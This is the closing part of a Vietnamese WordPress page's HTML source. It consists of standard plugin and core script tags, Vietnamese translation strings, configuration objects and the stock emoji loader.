} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/geego.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://geego.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://geego.com.vn/wp-admin/admin-ajax.php","nonce":"910e5182d8"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://geego.com.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script src="https://geego.com.vn/wp-content/themes/eximious-magazine/assets/lib/swiper/swiper-bundle.min.js?ver=1.2.1" id="swiper-js"></script>
<script src="https://geego.com.vn/wp-content/themes/eximious-magazine/assets/lib/marquee/jquery.marquee.min.js?ver=c140ea8b48739f2ea164b918a6af2a68" id="marquee-js"></script>
<script id="eximious-magazine-script-js-extra">
var EximiousMagazineVars = {"load_post_nonce":"3ef6d8f6fd","ajaxurl":"https://geego.com.vn/wp-admin/admin-ajax.php","query_vars":"{\"page\":0,\"name\":\"tac-gia-vu-bang\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=eximious-magazine-script-js-extra
</script>
<script src="https://geego.com.vn/wp-content/themes/eximious-magazine/assets/custom/js/script.min.js?ver=1.2.1" id="eximious-magazine-script-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["D\u1ea5u huy\u1ec1n"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%s removed.":["\u0110\u00e3 x\u00f3a %s."],"%s applied.":["%s \u0111\u00e3 \u0111\u01b0\u1ee3c \u00e1p d\u1ee5ng."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s Block. Row %2$d":["Kh\u1ed1i %1$s. H\u00e0ng %2$d"],"Design":["Thi\u1ebft k\u1ebf"],"%1$s Block. %2$s":["%1$s Khu\u00f4n. %2$s"],"%1$s Block. Row %2$d. %3$s":["%1$s Khu\u00f4n. H\u00e0ng %2$d. %3$s"],"%s Block":["%s Kh\u1ed1i"],"%1$s Block. Column %2$d":["%1$s Kh\u1ed1i. C\u1ed9t %2$d"],"%1$s Block. Column %2$d. %3$s":["%1$s Kh\u1ed1i. C\u1ed9t %2$d. %3$s"],"Embeds":["Nh\u00fang"],"Reusable blocks":["Kh\u1ed1i t\u00e1i s\u1eed d\u1ee5ng"],"Text":["V\u0103n b\u1ea3n"],"Theme":["Giao di\u1ec7n"],"Widgets":["Ti\u1ec7n \u00edch"],"Media":["Media"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://geego.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a2dfbd06d8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://geego.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="render-block-script-js-extra">
var frontend_global_data = {"base_url":"https://geego.com.vn","nonce":"a2dfbd06d8","ajaxurl":"https://geego.com.vn/wp-admin/admin-ajax.php","rating_nonce":"49ab2f9fd1","is_logged_in":"0","isrigister_enabled":"","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https://geego.com.vn/wp-admin/options-general.php","logo":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"\u003E\u003Cdefs\u003E\u003ClinearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"\u003E\u003Cstop offset=\"0\" stop-color=\"#2db8b7\"/\u003E\u003Cstop offset=\"1\" stop-color=\"#3062af\"/\u003E\u003C/linearGradient\u003E\u003C/defs\u003E\u003Cpath d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"/\u003E\u003Cpath d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"/\u003E\u003Cpath d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=render-block-script-js-extra
</script>
<script src="https://geego.com.vn/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script src="https://geego.com.vn/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script src="https://geego.com.vn/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Trang sau \u003E","prev":"\u003C Trang tr\u01b0\u1edbc","image":"H\u00ecnh \u1ea3nh","of":"c\u1ee7a","close":"\u0110\u00f3ng","noiframes":"T\u00ednh n\u0103ng n\u00e0y y\u00eau c\u1ea7u b\u1eadt frame. B\u1ea1n c\u00f3 th\u1ec3 \u0111\u00e3 t\u1eaft t\u00ednh n\u0103ng n\u00e0y ho\u1eb7c tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3.","loadingAnimation":"https://geego.com.vn/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://geego.com.vn/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geego.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=c140ea8b48739f2ea164b918a6af2a68"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geego.com.vn/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
